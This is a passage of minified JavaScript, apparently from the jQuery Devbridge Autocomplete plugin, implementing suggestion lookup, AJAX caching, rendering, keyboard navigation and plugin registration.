if(query.length<options.minChars){that.hide();}else{that.getSuggestions(query);}},isExactMatch:function(query){var suggestions=this.suggestions;return(suggestions.length===1&&suggestions[0].value.toLowerCase()===query.toLowerCase());},getQuery:function(value){var delimiter=this.options.delimiter,parts;if(!delimiter){return value;}
parts=value.split(delimiter);return $.trim(parts[parts.length-1]);},getSuggestionsLocal:function(query){var that=this,options=that.options,queryLowerCase=query.toLowerCase(),filter=options.lookupFilter,limit=parseInt(options.lookupLimit,10),data;data={suggestions:$.grep(options.lookup,function(suggestion){return filter(suggestion,query,queryLowerCase);})};if(limit&&data.suggestions.length>limit){data.suggestions=data.suggestions.slice(0,limit);}
return data;},getSuggestions:function(q){var response,that=this,options=that.options,serviceUrl=options.serviceUrl,params,cacheKey,ajaxSettings;options.params[options.paramName]=q;params=options.ignoreParams?null:options.params;if(options.onSearchStart.call(that.element,options.params)===false){return;}
if($.isFunction(options.lookup)){options.lookup(q,function(data){that.suggestions=data.suggestions;that.suggest();options.onSearchComplete.call(that.element,q,data.suggestions);});return;}
if(that.isLocal){response=that.getSuggestionsLocal(q);}else{if($.isFunction(serviceUrl)){serviceUrl=serviceUrl.call(that.element,q);}
cacheKey=serviceUrl+'?'+$.param(params||{});response=that.cachedResponse[cacheKey];}
if(response&&$.isArray(response.suggestions)){that.suggestions=response.suggestions;that.suggest();options.onSearchComplete.call(that.element,q,response.suggestions);}else if(!that.isBadQuery(q)){that.abortAjax();ajaxSettings={url:serviceUrl,data:params,type:options.type,dataType:options.dataType};$.extend(ajaxSettings,options.ajaxSettings);that.currentRequest=$.ajax(ajaxSettings).done(function(data){var result;that.currentRequest=null;result=options.transformResult(data,q);that.processResponse(result,q,cacheKey);options.onSearchComplete.call(that.element,q,result.suggestions);}).fail(function(jqXHR,textStatus,errorThrown){options.onSearchError.call(that.element,q,jqXHR,textStatus,errorThrown);});}else{options.onSearchComplete.call(that.element,q,[]);}},isBadQuery:function(q){if(!this.options.preventBadQueries){return false;}
var badQueries=this.badQueries,i=badQueries.length;while(i--){if(q.indexOf(badQueries[i])===0){return true;}}
return false;},hide:function(){var that=this,container=$(that.suggestionsContainer);if($.isFunction(that.options.onHide)&&that.visible){that.options.onHide.call(that.element,container);}
that.visible=false;that.selectedIndex=-1;clearInterval(that.onChangeInterval);$(that.suggestionsContainer).hide();that.signalHint(null);},suggest:function(){if(this.suggestions.length===0){if(this.options.showNoSuggestionNotice){this.noSuggestions();}else{this.hide();}
return;}
var that=this,options=that.options,groupBy=options.groupBy,formatResult=options.formatResult,value=that.getQuery(that.currentValue),className=that.classes.suggestion,classSelected=that.classes.selected,container=$(that.suggestionsContainer),noSuggestionsContainer=$(that.noSuggestionsContainer),beforeRender=options.beforeRender,html='',category,formatGroup=function(suggestion,index){var currentCategory=suggestion.data[groupBy];if(category===currentCategory){return'';}
category=currentCategory;return'<div class="autocomplete-group"><strong>'+category+'</strong></div>';};if(options.triggerSelectOnValidInput&&that.isExactMatch(value)){that.select(0);return;}
$.each(that.suggestions,function(i,suggestion){if(groupBy){html+=formatGroup(suggestion,value,i);}
html+='<div class="'+className+'" data-index="'+i+'">'+formatResult(suggestion,value,i)+'</div>';});this.adjustContainerWidth();noSuggestionsContainer.detach();container.html(html);if($.isFunction(beforeRender)){beforeRender.call(that.element,container,that.suggestions);}
that.fixPosition();container.show();if(options.autoSelectFirst){that.selectedIndex=0;container.scrollTop(0);container.children('.'+className).first().addClass(classSelected);}
that.visible=true;that.findBestHint();},noSuggestions:function(){var that=this,container=$(that.suggestionsContainer),noSuggestionsContainer=$(that.noSuggestionsContainer);this.adjustContainerWidth();noSuggestionsContainer.detach();container.empty();container.append(noSuggestionsContainer);that.fixPosition();container.show();that.visible=true;},adjustContainerWidth:function(){var that=this,options=that.options,width,container=$(that.suggestionsContainer);if(options.width==='auto'){width=that.el.outerWidth()-2;container.width(width>0?width:300);}},findBestHint:function(){var that=this,value=that.el.val().toLowerCase(),bestMatch=null;if(!value){return;}
$.each(that.suggestions,function(i,suggestion){var foundMatch=suggestion.value.toLowerCase().indexOf(value)===0;if(foundMatch){bestMatch=suggestion;}
return!foundMatch;});that.signalHint(bestMatch);},signalHint:function(suggestion){var hintValue='',that=this;if(suggestion){hintValue=that.currentValue+suggestion.value.substr(that.currentValue.length);}
if(that.hintValue!==hintValue){that.hintValue=hintValue;that.hint=suggestion;(this.options.onHint||$.noop)(hintValue);}},verifySuggestionsFormat:function(suggestions){if(suggestions.length&&typeof suggestions[0]==='string'){return $.map(suggestions,function(value){return{value:value,data:null};});}
return suggestions;},validateOrientation:function(orientation,fallback){orientation=$.trim(orientation||'').toLowerCase();if($.inArray(orientation,['auto','bottom','top'])===-1){orientation=fallback;}
return orientation;},processResponse:function(result,originalQuery,cacheKey){var that=this,options=that.options;result.suggestions=that.verifySuggestionsFormat(result.suggestions);if(!options.noCache){that.cachedResponse[cacheKey]=result;if(options.preventBadQueries&&result.suggestions.length===0){that.badQueries.push(originalQuery);}}
if(originalQuery!==that.getQuery(that.currentValue)){return;}
that.suggestions=result.suggestions;that.suggest();},activate:function(index){var that=this,activeItem,selected=that.classes.selected,container=$(that.suggestionsContainer),children=container.find('.'+that.classes.suggestion);container.find('.'+selected).removeClass(selected);that.selectedIndex=index;if(that.selectedIndex!==-1&&children.length>that.selectedIndex){activeItem=children.get(that.selectedIndex);$(activeItem).addClass(selected);return activeItem;}
return null;},selectHint:function(){var that=this,i=$.inArray(that.hint,that.suggestions);that.select(i);},select:function(i){var that=this;that.hide();that.onSelect(i);},moveUp:function(){var that=this;if(that.selectedIndex===-1){return;}
if(that.selectedIndex===0){$(that.suggestionsContainer).children().first().removeClass(that.classes.selected);that.selectedIndex=-1;that.el.val(that.currentValue);that.findBestHint();return;}
that.adjustScroll(that.selectedIndex-1);},moveDown:function(){var that=this;if(that.selectedIndex===(that.suggestions.length-1)){return;}
that.adjustScroll(that.selectedIndex+1);},adjustScroll:function(index){var that=this,activeItem=that.activate(index);if(!activeItem){return;}
var offsetTop,upperBound,lowerBound,heightDelta=$(activeItem).outerHeight();offsetTop=activeItem.offsetTop;upperBound=$(that.suggestionsContainer).scrollTop();lowerBound=upperBound+that.options.maxHeight-heightDelta;if(offsetTop<upperBound){$(that.suggestionsContainer).scrollTop(offsetTop);}else if(offsetTop>lowerBound){$(that.suggestionsContainer).scrollTop(offsetTop-that.options.maxHeight+heightDelta);}
if(!that.options.preserveInput){that.el.val(that.getValue(that.suggestions[index].value));}
that.signalHint(null);},onSelect:function(index){var that=this,onSelectCallback=that.options.onSelect,suggestion=that.suggestions[index];that.currentValue=that.getValue(suggestion.value);if(that.currentValue!==that.el.val()&&!that.options.preserveInput){that.el.val(that.currentValue);}
that.signalHint(null);that.suggestions=[];that.selection=suggestion;if($.isFunction(onSelectCallback)){onSelectCallback.call(that.element,suggestion);}},getValue:function(value){var that=this,delimiter=that.options.delimiter,currentValue,parts;if(!delimiter){return value;}
currentValue=that.currentValue;parts=currentValue.split(delimiter);if(parts.length===1){return value;}
return currentValue.substr(0,currentValue.length-parts[parts.length-1].length)+value;},dispose:function(){var that=this;that.el.off('.autocomplete').removeData('autocomplete');that.disableKillerFn();$(window).off('resize.autocomplete',that.fixPositionCapture);$(that.suggestionsContainer).remove();}};$.fn.autocomplete=$.fn.devbridgeAutocomplete=function(options,args){var dataKey='autocomplete';if(arguments.length===0){return this.first().data(dataKey);}
return this.each(function(){var inputElement=$(this),instance=inputElement.data(dataKey);if(typeof options==='string'){if(instance&&typeof instance[options]==='function'){instance[options](args);}}else{if(instance&&instance.dispose){instance.dispose();}
instance=new Autocomplete(this,options);inputElement.data(dataKey,instance);}});};}));